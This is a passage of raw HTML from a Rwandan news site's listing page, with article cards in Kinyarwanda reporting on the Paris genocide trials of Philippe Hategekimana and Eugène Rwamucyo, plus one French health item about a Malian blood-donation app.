		<a href="https://paxpress.rw/au-mali-une-application-facilite-le-don-de-sang/" title="Au Mali, une application facilite le don de sang" rel="bookmark">Au Mali, une application facilite le don de sang</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/au-mali-une-application-facilite-le-don-de-sang/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Destinée aux particuliers et aux structures de santé, l’application permet de trouver des donneurs de sang, en seulement trois minutes. Fraîchement lancée en septembre dernier, l’application mobile « Djooli » promet de sauver des vies au Mali, en palliant la pénurie de sang. Lancée par Abdourahamane Boubacar Diarra et Soumaila Abdoulaye Diarra, deux jeunes technophiles maliens, la&hellip;</p>
</div>
	
<a href="https://paxpress.rw/au-mali-une-application-facilite-le-don-de-sang/" class="post-details details-type-link" aria-label="Read more about Au Mali, une application facilite le don de sang">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2719" data-date="2024-12-05T08:41:20+00:00" data-name="Nyanza: Abarokokeye i Karama ntibanyuzwe no kuba Biguma atarabajijwe ibyaho"><article class="post project-odd visible post-2719 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Nyanza: Abarokokeye i Karama ntibanyuzwe no kuba Biguma atarabajijwe ibyaho" data-date="2024-12-05T08:41:20+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:41 am" href="https://paxpress.rw/2024/12/05/"><span class="entry-month">Dec</span><span class="entry-date updated">5</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/nyanza-abarokokeye-i-karama-ntibanyuzwe-no-kuba-biguma-atarabajijwe-ibyaho/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20500%20500&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/11/biguma-500x500.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/11/biguma-500x500.jpg 500w" alt="" title="biguma" width="500" height="500"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/nyanza-abarokokeye-i-karama-ntibanyuzwe-no-kuba-biguma-atarabajijwe-ibyaho/" title="Nyanza: Abarokokeye i Karama ntibanyuzwe no kuba Biguma atarabajijwe ibyaho" rel="bookmark">Nyanza: Abarokokeye i Karama ntibanyuzwe no kuba Biguma atarabajijwe ibyaho</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/nyanza-abarokokeye-i-karama-ntibanyuzwe-no-kuba-biguma-atarabajijwe-ibyaho/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Umunyarwanda Hategekimana Philippe uzwiho akazina ka Biguma ukekwaho gukora Jenoside yakorewe Abatutsi mu mwaka w&#8216;1994 ari mu rukiko rwa Rubanda rw&#8216;i Paris aho ari kujuririra igihano yahawe cya burundu ku byaha yahamijwe mu rubanza rwabaye mu mwaka wa 2023. Hategekimana ashinjwa yaba yarabikoreye mu bice bitandukanye by&#8217;akarere ka Nyanza ariko we akaba abihakana. Ubwo abanyamakuru&hellip;</p>
</div>
	
<a href="https://paxpress.rw/nyanza-abarokokeye-i-karama-ntibanyuzwe-no-kuba-biguma-atarabajijwe-ibyaho/" class="post-details details-type-link" aria-label="Read more about Nyanza: Abarokokeye i Karama ntibanyuzwe no kuba Biguma atarabajijwe ibyaho">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2769" data-date="2024-11-27T11:14:43+00:00" data-name="Uwari Konseye wa Mushirarungu yagaragaje icyasembuye ubwicanyi i Nyanza"><article class="post project-odd visible post-2769 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Uwari Konseye wa Mushirarungu yagaragaje icyasembuye ubwicanyi i Nyanza" data-date="2024-11-27T11:14:43+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:14 am" href="https://paxpress.rw/2024/11/27/"><span class="entry-month">Nov</span><span class="entry-date updated">27</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/uwari-konseye-wa-mushirarungu-yagaragaje-icyasembuye-ubwicanyi-i-nyanza/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20500%20500&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/12/Imbunda-500x500.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/12/Imbunda-500x500.jpeg 500w" alt="" title="Imbunda" width="500" height="500"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/uwari-konseye-wa-mushirarungu-yagaragaje-icyasembuye-ubwicanyi-i-nyanza/" title="Uwari Konseye wa Mushirarungu yagaragaje icyasembuye ubwicanyi i Nyanza" rel="bookmark">Uwari Konseye wa Mushirarungu yagaragaje icyasembuye ubwicanyi i Nyanza</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/uwari-konseye-wa-mushirarungu-yagaragaje-icyasembuye-ubwicanyi-i-nyanza/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu rubanza rwa Philippe Hategekimana rubera mu gihugu cy’u Bufaransa, mu buhamya bwa Israel Dusingizimana wari Konseye wa Segiteri Mushirarungu yagaragaje imbarutso y’iyicwa ry’Abatutsi mu yahoze ari Komini Nyabisindu ndetse no muri za Komini byari bituranye. Uyu mugabo uriho urangiriza ibihano bye muri gereza kubera ibyaha bya jenoside yahamijwe, yabwiye Urukiko ko yari asanzwe azi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/uwari-konseye-wa-mushirarungu-yagaragaje-icyasembuye-ubwicanyi-i-nyanza/" class="post-details details-type-link" aria-label="Read more about Uwari Konseye wa Mushirarungu yagaragaje icyasembuye ubwicanyi i Nyanza">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2707" data-date="2024-11-19T12:50:51+00:00" data-name="Paris : Col. Nzapfakumunsi yahakanye uruhare rwa Jandarumori muri jenoside"><article class="post project-odd visible post-2707 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Paris : Col. Nzapfakumunsi yahakanye uruhare rwa Jandarumori muri jenoside" data-date="2024-11-19T12:50:51+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:50 pm" href="https://paxpress.rw/2024/11/19/"><span class="entry-month">Nov</span><span class="entry-date updated">19</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/paris-col-nzapfakumunsi-yahakanye-uruhare-rwa-jandarumori-muri-jenoside/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20500%20500&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/11/Nzapfakumunsi-500x500.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/11/Nzapfakumunsi-500x500.jpeg 500w" alt="" title="Nzapfakumunsi" width="500" height="500"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/paris-col-nzapfakumunsi-yahakanye-uruhare-rwa-jandarumori-muri-jenoside/" title="Paris : Col. Nzapfakumunsi yahakanye uruhare rwa Jandarumori muri jenoside" rel="bookmark">Paris : Col. Nzapfakumunsi yahakanye uruhare rwa Jandarumori muri jenoside</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/paris-col-nzapfakumunsi-yahakanye-uruhare-rwa-jandarumori-muri-jenoside/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ku munsi wa cumi w’urubanza rwa Philippe Hategekimana uzwi ku izina rya Biguma, umutangabuhamya wahoze mu buyobozi bwa Jandarumori y’u Rwanda yumvikanye ahakana uruhare rwa Jandarumori muri jenoside yakorewe Abatutsi mu 1994.  Lt Col Jean Marie Vianney Nzapfakumunsi waje kwiyita Munsi, ni umwe mu batangabuhamya bumviswe n’Urukiko rwa rubanda kuri uyu wa 18 Ugushyingo 2024&hellip;</p>
</div>
	
<a href="https://paxpress.rw/paris-col-nzapfakumunsi-yahakanye-uruhare-rwa-jandarumori-muri-jenoside/" class="post-details details-type-link" aria-label="Read more about Paris : Col. Nzapfakumunsi yahakanye uruhare rwa Jandarumori muri jenoside">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2704" data-date="2024-11-19T09:48:24+00:00" data-name="Umutangabuhamya yagaragaje uruhare rwa Biguma mu rupfu rwa Burugumesitiri wa Ntyazo"><article class="post project-odd visible post-2704 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Umutangabuhamya yagaragaje uruhare rwa Biguma mu rupfu rwa Burugumesitiri wa Ntyazo" data-date="2024-11-19T09:48:24+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:48 am" href="https://paxpress.rw/2024/11/19/"><span class="entry-month">Nov</span><span class="entry-date updated">19</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/umutangabuhamya-yagaragaje-uruhare-rwa-biguma-mu-rupfu-rwa-burugumesitiri-wa-ntyazo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20500%20500&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/11/biguma-500x500.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/11/biguma-500x500.jpg 500w" alt="" title="biguma" width="500" height="500"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/umutangabuhamya-yagaragaje-uruhare-rwa-biguma-mu-rupfu-rwa-burugumesitiri-wa-ntyazo/" title="Umutangabuhamya yagaragaje uruhare rwa Biguma mu rupfu rwa Burugumesitiri wa Ntyazo" rel="bookmark">Umutangabuhamya yagaragaje uruhare rwa Biguma mu rupfu rwa Burugumesitiri wa Ntyazo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/umutangabuhamya-yagaragaje-uruhare-rwa-biguma-mu-rupfu-rwa-burugumesitiri-wa-ntyazo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu rukiko rwa rubanda i Paris mu Bufaransa hakomeje urubanza mu bujurire rwa Philippe Hategekimana uzwi ku izina rya Biguma. Ni urubanza rwatangiye taliki ya 4 Ugushyingo 2024, aho aburana ajuririra igihano cya burundu yari yahawe mu rwego rwa mbere muri kamena 2023. Ku munsi wa cyenda w’iburanisha, umutangabuhamya wabanye na Biguma muri Jandarumori ndetse&hellip;</p>
</div>
	
<a href="https://paxpress.rw/umutangabuhamya-yagaragaje-uruhare-rwa-biguma-mu-rupfu-rwa-burugumesitiri-wa-ntyazo/" class="post-details details-type-link" aria-label="Read more about Umutangabuhamya yagaragaje uruhare rwa Biguma mu rupfu rwa Burugumesitiri wa Ntyazo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2714" data-date="2024-10-31T10:19:46+00:00" data-name="Eugene Rwamucyo yahanishijwe igifungo cy&#039;imyaka 27"><article class="post project-odd visible post-2714 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Eugene Rwamucyo yahanishijwe igifungo cy&#8217;imyaka 27" data-date="2024-10-31T10:19:46+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:19 am" href="https://paxpress.rw/2024/10/31/"><span class="entry-month">Oct</span><span class="entry-date updated">31</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/eugene-rwamucyo-yahanishijwe-gufungwa-imyaka-27/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20750%20750&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/Rwamucyo-750x750.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/Rwamucyo-750x750.jpg 750w" alt="" title="Rwamucyo" width="750" height="750"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/eugene-rwamucyo-yahanishijwe-gufungwa-imyaka-27/" title="Eugene Rwamucyo yahanishijwe igifungo cy&#8217;imyaka 27" rel="bookmark">Eugene Rwamucyo yahanishijwe igifungo cy&#8217;imyaka 27</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/eugene-rwamucyo-yahanishijwe-gufungwa-imyaka-27/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Eugene Rwamucyo, Umunyarwanda waburaniraga mu rukiko rwa rubanda rw’i Paris mu Bufaransa yahamwe n&#8217;icyaha cya jenoside, icyo gucura umugambi wo gukora jenoside, n&#8217;ibyaha byibasiye inyokomuntu, akatirwa igifungo cy&#8217;imyaka 27. Urubanza rwaregwagamo Eugene Rwamucyo rwapfundikiwe ku wa 30/10/2024, aho yakatiwe gufungwa imyaka 27. Uyu mwanzuro uje nyuma yuko ubwo Rwamucyo yahabwaga ijambo rya nyuma mu rukiko&hellip;</p>
</div>
	
<a href="https://paxpress.rw/eugene-rwamucyo-yahanishijwe-gufungwa-imyaka-27/" class="post-details details-type-link" aria-label="Read more about Eugene Rwamucyo yahanishijwe igifungo cy&#8217;imyaka 27">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2710" data-date="2024-10-31T10:01:36+00:00" data-name="Imbamutima za Me Gisagara Richard ku mikirize y&#039;urubanza rwa Eugene Rwamucyo"><article class="post project-odd visible post-2710 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Imbamutima za Me Gisagara Richard ku mikirize y&#8217;urubanza rwa Eugene Rwamucyo" data-date="2024-10-31T10:01:36+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:01 am" href="https://paxpress.rw/2024/10/31/"><span class="entry-month">Oct</span><span class="entry-date updated">31</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/imbamutima-za-me-gisagara-richard-ku-mikirize-yurubanza-rwa-eugene-rwamucyo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20562%20562&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/11/Me-Gisagara-562x562.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/11/Me-Gisagara-562x562.jpg 562w" alt="" title="Me Gisagara" width="562" height="562"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/imbamutima-za-me-gisagara-richard-ku-mikirize-yurubanza-rwa-eugene-rwamucyo/" title="Imbamutima za Me Gisagara Richard ku mikirize y&#8217;urubanza rwa Eugene Rwamucyo" rel="bookmark">Imbamutima za Me Gisagara Richard ku mikirize y&#8217;urubanza rwa Eugene Rwamucyo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/imbamutima-za-me-gisagara-richard-ku-mikirize-yurubanza-rwa-eugene-rwamucyo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urubanza rwaberaga mu rukiko rwa rubanda rw’i Paris rwaregwagamo Eugene Rwamucyo rwapfundikiwe rumuhamije icyaha cya jenoside, icyo gucura umugambi wo gukora jenoside n’ibyaha byibasiye inyokomuntu, rwanzura ko afungwa imyaka 27. Nyuma y&#8217;isomwa ry&#8217;umwanzuro w&#8217;urubanza  rwaregwagamo Eugene Rwamucyo, abarimo Me Gisagara Richard uhagarariye abarokotse jenoside yakorewe Abatutsi mu 1994, bagaragaje imbamutima zabo.  Ubwo Gisagara yabazwaga uko&hellip;</p>
</div>
	
<a href="https://paxpress.rw/imbamutima-za-me-gisagara-richard-ku-mikirize-yurubanza-rwa-eugene-rwamucyo/" class="post-details details-type-link" aria-label="Read more about Imbamutima za Me Gisagara Richard ku mikirize y&#8217;urubanza rwa Eugene Rwamucyo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2684" data-date="2024-10-28T09:41:42+00:00" data-name="Dr Rwamucyo yifuza ko Habyarimana yibukwa mu cyubahiro"><article class="post project-odd visible post-2684 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Dr Rwamucyo yifuza ko Habyarimana yibukwa mu cyubahiro" data-date="2024-10-28T09:41:42+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:41 am" href="https://paxpress.rw/2024/10/28/"><span class="entry-month">Oct</span><span class="entry-date updated">28</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/dr-rwamucyo-yifuza-ko-habyarimana-yibukwa-mu-cyubahiro/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/rwamucyo-1-768x768.webp" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/rwamucyo-1-768x768.webp 768w, https://paxpress.rw/wp-content/uploads/2024/10/rwamucyo-1-782x782.webp 782w" alt="" title="rwamucyo (1)" width="768" height="768"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/dr-rwamucyo-yifuza-ko-habyarimana-yibukwa-mu-cyubahiro/" title="Dr Rwamucyo yifuza ko Habyarimana yibukwa mu cyubahiro" rel="bookmark">Dr Rwamucyo yifuza ko Habyarimana yibukwa mu cyubahiro</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/dr-rwamucyo-yifuza-ko-habyarimana-yibukwa-mu-cyubahiro/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ejo ku wa 29 Ukwakira 2024, ni bwo byitezwe ko , Umunyarwanda Dr Eugène Rwamucyo, urimo kuburanishwa ku byaha bya Jenoside mu Rukiko rwa Rubanda rwa Paris, azakatirwa bityo urubanza rwe rukaba rupfundikiwe. Dr Rwamucyo akurikiranweho ibyaha bifitanye isano na Jenoside yakorewe Abatutsi birimo icyaha cy’uruhare mu mugambi wo gutegura Jenoside yakorewe Abatutsi, icyaha cya&hellip;</p>
</div>
	
<a href="https://paxpress.rw/dr-rwamucyo-yifuza-ko-habyarimana-yibukwa-mu-cyubahiro/" class="post-details details-type-link" aria-label="Read more about Dr Rwamucyo yifuza ko Habyarimana yibukwa mu cyubahiro">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2679" data-date="2024-10-24T08:38:17+00:00" data-name="Bamwe mu Batutsi b’i Nyumba bashyinguwe ari bazima - Umutangabuhamya"><article class="post project-odd visible post-2679 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Bamwe mu Batutsi b’i Nyumba bashyinguwe ari bazima &#8211; Umutangabuhamya" data-date="2024-10-24T08:38:17+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:38 am" href="https://paxpress.rw/2024/10/24/"><span class="entry-month">Oct</span><span class="entry-date updated">24</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/bamwe-mu-batutsi-bi-nyumba-bashyinguwe-ari-bazima-umutangabuhamya/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20336%20336&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/Urwibutso-rwa-Jenoside-rwa-Nyumba-336x336.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/Urwibutso-rwa-Jenoside-rwa-Nyumba-336x336.jpg 336w" alt="" title="Urwibutso rwa Jenoside rwa Nyumba" width="336" height="336"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/bamwe-mu-batutsi-bi-nyumba-bashyinguwe-ari-bazima-umutangabuhamya/" title="Bamwe mu Batutsi b’i Nyumba bashyinguwe ari bazima &#8211; Umutangabuhamya" rel="bookmark">Bamwe mu Batutsi b’i Nyumba bashyinguwe ari bazima &#8211; Umutangabuhamya</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/bamwe-mu-batutsi-bi-nyumba-bashyinguwe-ari-bazima-umutangabuhamya/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Umutangabuhamya, yasobanuriye Urukiko rwa Rubanda rwa Paris uko kuri Kiliziya ya Nyumba muri Komini Gishamvu, Perefegitura ya Butare, Interahamwe zaroshye mu byobo rusange Abatutsi benshi bari bakomeretse zikabahamba bakiri bazima. Ni mu rubanza Dr Eugene Rwamucyo, umuganga wari warize ibijyanye n’isuku n’isukura mu ishami ry’ubuzima rusange (Santé Publique) ashinjwamo kandi akaniyemerera kuba ari we wahambishije&hellip;</p>
</div>
	
<a href="https://paxpress.rw/bamwe-mu-batutsi-bi-nyumba-bashyinguwe-ari-bazima-umutangabuhamya/" class="post-details details-type-link" aria-label="Read more about Bamwe mu Batutsi b’i Nyumba bashyinguwe ari bazima &#8211; Umutangabuhamya">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2672" data-date="2024-10-18T07:49:48+00:00" data-name="Gereza ya Karubanda yashutse Abatutsi ko ibarekuye kandi bagiye kwicirwa iwabo - Umutangabuhamya"><article class="post project-odd visible post-2672 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Gereza ya Karubanda yashutse Abatutsi ko ibarekuye kandi bagiye kwicirwa iwabo &#8211; Umutangabuhamya" data-date="2024-10-18T07:49:48+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="7:49 am" href="https://paxpress.rw/2024/10/18/"><span class="entry-month">Oct</span><span class="entry-date updated">18</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/gereza-ya-karubanda-yashutse-abatutsi-ko-ibarekuye-kandi-bagiye-kwicirwa-iwabo-umutangabuhamya/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20720%20720&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/Cour-dAssise-720x720.webp" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/Cour-dAssise-720x720.webp 720w" alt="" title="Cour d&#8217;Assise" width="720" height="720"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/gereza-ya-karubanda-yashutse-abatutsi-ko-ibarekuye-kandi-bagiye-kwicirwa-iwabo-umutangabuhamya/" title="Gereza ya Karubanda yashutse Abatutsi ko ibarekuye kandi bagiye kwicirwa iwabo &#8211; Umutangabuhamya" rel="bookmark">Gereza ya Karubanda yashutse Abatutsi ko ibarekuye kandi bagiye kwicirwa iwabo &#8211; Umutangabuhamya</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/gereza-ya-karubanda-yashutse-abatutsi-ko-ibarekuye-kandi-bagiye-kwicirwa-iwabo-umutangabuhamya/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Umwe mu batangabuhamya mu rubanza rwa Dr Eugene Rwamucyo rurimo kubera mu Rukiko rwa Rubanda rwa Paris kuva ku wa 1 Ukwakira 2024, yabwiye urukiko ko ubwo Jenoside yari igeze mu mahina i Butare, Gereza ya Karubanda, iherereye mu Karere ka Huye, yafashe umwanzuro wo kurekura imfungwa n’abagororwa ngo batahe iwabo. Uyu musaza uri mu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/gereza-ya-karubanda-yashutse-abatutsi-ko-ibarekuye-kandi-bagiye-kwicirwa-iwabo-umutangabuhamya/" class="post-details details-type-link" aria-label="Read more about Gereza ya Karubanda yashutse Abatutsi ko ibarekuye kandi bagiye kwicirwa iwabo &#8211; Umutangabuhamya">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-22" data-post-id="2669" data-date="2024-10-17T08:52:17+00:00" data-name="Dr Rwamucyo yitaga Abahutu bo mu Majyepfo ibyitso by’inkotanyi - Umutangabuhamya"><article class="post project-odd visible post-2669 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Dr Rwamucyo yitaga Abahutu bo mu Majyepfo ibyitso by’inkotanyi &#8211; Umutangabuhamya" data-date="2024-10-17T08:52:17+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="8:52 am" href="https://paxpress.rw/2024/10/17/"><span class="entry-month">Oct</span><span class="entry-date updated">17</span><span class="entry-year">2024</span></a></div>
		
		<a href="https://paxpress.rw/dr-rwamucyo-yitaga-abahutu-bo-mu-majyepfo-ibyitso-byinkotanyi-umutangabuhamya/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/10/rwamucyo-1-768x768.webp" data-srcset="https://paxpress.rw/wp-content/uploads/2024/10/rwamucyo-1-768x768.webp 768w, https://paxpress.rw/wp-content/uploads/2024/10/rwamucyo-1-782x782.webp 782w" alt="" title="rwamucyo (1)" width="768" height="768"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/dr-rwamucyo-yitaga-abahutu-bo-mu-majyepfo-ibyitso-byinkotanyi-umutangabuhamya/" title="Dr Rwamucyo yitaga Abahutu bo mu Majyepfo ibyitso by’inkotanyi &#8211; Umutangabuhamya" rel="bookmark">Dr Rwamucyo yitaga Abahutu bo mu Majyepfo ibyitso by’inkotanyi &#8211; Umutangabuhamya</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/dr-rwamucyo-yitaga-abahutu-bo-mu-majyepfo-ibyitso-byinkotanyi-umutangabuhamya/#respond" class="comment-link" >Leave a comment</a></div>
